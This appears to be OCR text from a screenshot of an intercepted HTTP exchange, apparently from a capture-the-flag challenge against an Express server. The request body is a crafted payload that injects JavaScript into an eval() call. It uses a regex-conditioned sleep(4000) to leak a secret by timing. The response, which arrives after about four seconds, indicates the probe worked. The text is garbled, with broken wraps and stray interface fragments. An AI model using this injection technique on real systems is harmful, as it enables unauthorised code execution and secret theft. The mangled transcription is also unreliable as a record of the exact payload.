 Raw Params Headers Hex
Cache-Control: max-age=0
Origin: http://127.0.0.1:8081
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://202.120.7.194:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
|#|=&|this.*"\)|=&|==|[]=%7C%7Ceval(&%7C%22%22+%5C%5B%22%7C=a&%7Ca%
22%7C=%2B&%7C%22%2B%7C=&%7C%22%22%5C%5D%2b%7C=aaaa&%7Caa
aa%22%7C=%2B&%7C%5C)%7B%7C%5B%5D=bbb).match(/^12.*/i)){sleep(4000);
}else{return%20&|\["|=&|""b|=%2b&|"bb|=&|return(\s.*)*0|=11111
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 2
ETag: W/"2-eoX0dku9ba8cNUXvu/DyeabcC+s"
Date: Fri, 06 Apr 2018 10:00:26 GMT
Connection: close
ok
? < + > Type a search te 0 matches
200 bytes | 4,077 millis